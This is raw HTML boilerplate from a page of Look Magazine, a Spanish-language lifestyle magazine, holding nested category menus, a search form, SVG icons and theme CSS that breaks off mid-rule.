		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35806"><a href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35882"><a href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a>
	<ul class="sub-menu">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35809"><a href="https://www.lookmagazine.com/category/negocios/">Negocios</a>
	<ul class="sub-menu">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35810"><a href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35811"><a href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35904"><a href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35770"><a href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31448"><a href="https://www.lookmagazine.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31449"><a href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31534"><a href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43843"><a href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42912"><a href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42989"><a href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696f68473c7dd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696f68473cac4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.lookmagazine.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696f68473cc66" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/indicode-child/*","/wp-content/themes/indicode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- BEGIN MAIN MENU BUTTON -->
        		<div class="morph-main-menu-button-wrapper morph-menu-button-right">
        
        <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
                <!-- END MENU BUTTON LABEL (if one is entered) -->
        
        
            <div class="morph-main-menu-button">
                <div class="morph-main-menu-button-middle"></div>
            </div>
            
		</div>
				<!-- END MAIN MENU BUTTON -->
        
        <!-- BEGIN LOGO -->
                <div class="morph-logo-wrapper morph-logo-wrapper-right">
                            <!-- BEGIN LOGO IMAGE -->
                <div class="morph-logo-image">
                    <a href="https://www.lookmagazine.com/" title="Look Magazine" rel="home"><img src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" data-rjs="3" alt="Look Magazine"></a>
                </div>
                <!-- END LOGO IMAGE -->
                    </div>
                <!-- END LOGO -->
        
        <!-- BEGIN HEADER BAR -->
                <div class="morph-header-bar"></div>
                <!-- END HEADER BAR -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="morph-main-wrapper morph-main-wrapper-right">
			<div class="morph-main-wrapper-inner">
				<div class="morph-main">
	
					<!-- BEGIN HEADING CONTENT -->
					<div class="morph-heading-wrapper">
						<div class="morph-heading-inner">
							<!-- BEGIN HEADING TEXT -->
							<div class="morph-heading-text">
                                Look Magazine							</div>
							<!-- END HEADING TEXT -->
							<!-- BEGIN SUBHEADING TEXT -->
							<div class="morph-subheading-text">
                                Lifestyle Magazine							</div>
							<!-- END SUBHEADING TEXT -->
							
							<!-- BEGIN SEARCH BUTTON -->
														<div class="morph-search-button morph-search-button-right">
								<div class="taptap-search-button"></div>
							</div>
														<!-- END SEARCH BUTTON -->
					
							<!-- BEGIN SEARCH FORM CLOSE ICON -->
							<div class="morph-search-close-wrapper morph-search-close-wrapper-right">
									<div class="morph-search-close-button">
									</div>
							</div>
							<!-- END SEARCH FORM CLOSE ICON -->

							<!-- BEGIN SEARCH FORM -->
							<div class="morph-search-wrapper morph-search-wrapper-right">
								<form method="get" id="searchform" action="https://www.lookmagazine.com/">
									<input type="text" name="s" id="s">
								</form>
							</div>
							<!-- END SEARCH FORM -->
							
							<!-- BEGIN SECONDARY MENU BUTTON -->
														<div class="morph-secondary-menu-button">
								<!-- BEGIN SECONDARY MENU -->
								<div class="morph-secondary-menu-wrapper">
									<div class="morph-by-bonfire-secondary"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31353"><a href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.lookmagazine.com/contactanos/">Contáctanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31860"><a href="https://www.lookmagazine.com/publicidad/">Publicidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://www.lookmagazine.com/prensa-pr/">Prensa &#038; PR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31859"><a href="https://www.lookmagazine.com/trabajos-interships/">Trabajos &#038; Interships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.lookmagazine.com/privacidad-terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>								</div>
								<!-- END SECONDARY MENU -->
								
								<div class="morph-secondary-button">
                                    <div class="morph-secondary-button-inner"></div>
                                </div>
							</div>
														<!-- END SECONDARY MENU BUTTON -->
						</div>
					</div>
					<!-- END HEADING CONTENT -->
					
					<!-- BEGIN HEADING BACKGROUND OVERLAY -->
					<div class="morph-heading-overlay"></div>
					<!-- END HEADING BACKGROUND OVERLAY -->
					
					<!-- BEGIN HEADING IMAGE -->
					<div class="morph-heading-image"></div>
					<!-- END HEADING IMAGE -->
	
					<!-- BEGIN MAIN MENU + WIDGETS -->
					<div class="morph-menu-wrapper">
						<!-- BEGIN MAIN MENU -->
                                                <div class="morph-by-bonfire"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lookmagazine.com/about/">Nosotros<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">LOOK<div class="morph-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/">Belleza<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/creatividad/">Creatividad<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/cultura/">Cultura<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/decoracion/">Decoración<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/">Mente<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/confidential/">Confidential<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/weddings/">Weddings<div class="morph-menu-item-description"></div></a>
			<ul class="sub-menu">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories<div class="morph-menu-item-description"></div></a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood<div class="morph-menu-item-description"></div></a>
			<ul class="sub-menu">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother<div class="morph-menu-item-description"></div></a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion<div class="morph-menu-item-description"></div></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/">Moda<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/backstage/">Backstage<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/estilo/">Estilo<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides<div class="morph-menu-item-description"></div></a>
		<ul class="sub-menu">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List<div class="morph-menu-item-description"></div></a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall<div class="morph-menu-item-description"></div></a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/mujeres/">Mujeres<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/view/">View<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/negocios/">Negocios<div class="morph-menu-item-description"></div></a>
	<ul class="sub-menu">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas<div class="morph-menu-item-description"></div></a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo<div class="morph-menu-item-description"></div></a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/videos/">Videos<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/12m/">12M<div class="morph-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.lookmagazine.com/category/blog/">Blog<div class="morph-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.lookmagazine.com/category/blog/directoras/">Directoras<div class="morph-menu-item-description"></div></a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience<div class="morph-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lookmagazine.com/revista-digital/">Revista Digital<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rever-agency.super.site/">Rever Agency<div class="morph-menu-item-description"></div></a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises<div class="morph-menu-item-description"></div></a></li>
</ul></div>						<!-- END MAIN MENU -->
						
						<!-- BEGIN WIDGETS -->
						<div class="morph-widgets-wrapper">
													</div>
						<!-- END WIDGETS -->
					</div>
					<!-- END MAIN MENU + WIDGETS -->
	
				</div>
			</div>
		</div>
		<!-- END MAIN WRAPPER -->
		
		<!-- BEGIN MAIN BACKGROUND -->
		<div class="morph-main-background morph-main-background-right">
		</div>
		<!-- END MAIN BACKGROUND -->
		
		<!-- BEGIN BACKGROUND OVERLAY (when menu open) -->
		<div class="morph-background-overlay"></div>
		<!-- END BACKGROUND OVERLAY (when menu open) -->

	
		<style>
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/
        /* header */
        .morph-header-bar {
            background-color:#282828;
            opacity:;
                        -webkit-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
            -moz-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
            box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);
                    }
        /* logo colors */
        .morph-logo a { color:; }
        .morph-logo a:hover { color:; }
		/* widgets */
		.morph-widgets-wrapper .widgettitle { color:; }
		.morph-widgets-wrapper .widget { color:; }
		.morph-widgets-wrapper .post-date,
		.morph-widgets-wrapper .rss-date,
		.morph-widgets-wrapper .wp-caption,
		.morph-widgets-wrapper .wp-caption-text { color:; }
		.morph-widgets-wrapper .widget a { color:; }
		.morph-widgets-wrapper .widget_search input { color: !important; border-color: !important; }
        /* searchform placeholder */
        .morph-widgets-wrapper .widget_search input#s::-webkit-input-placeholder { color: !important; }
        .morph-widgets-wrapper .widget_search input#s:-moz-placeholder { color: !important; }
        .morph-widgets-wrapper .widget_search input#s::-moz-placeholder { color: !important; }
        
		/* menu button */
		.morph-main-menu-button:after,
		.morph-main-menu-button:before,
		.morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:after,
		.morph-menu-button-three-alt:before,
		.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:after,
		.morph-menu-button-four:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:after { background-color:; }
        /* menu button label */
        .morph-menu-button-label { color:; }
		/* main menu button hover */
				.morph-main-menu-button:hover:after,
		.morph-main-menu-button:hover:before,
		.morph-main-menu-button:hover div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:hover:after,
		.morph-menu-button-three-alt:hover:before,
		.morph-menu-button-three-alt:hover div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:hover:after,
		.morph-menu-button-four:hover:before,
		.morph-menu-button-four:hover div.morph-menu-button-four-middle:before,
		.morph-menu-button-four:hover div.morph-menu-button-four-middle:after { background-color:; }
        /* menu button label */
        .morph-main-menu-button-wrapper:hover .morph-menu-button-label { color:; }
				/* menu button active */
		.morph-menu-active .morph-main-menu-button:after,
		.morph-menu-active .morph-main-menu-button:before,
		.morph-menu-active .morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-active .morph-menu-button-three-alt:after,
		.morph-menu-active .morph-menu-button-three-alt:before,
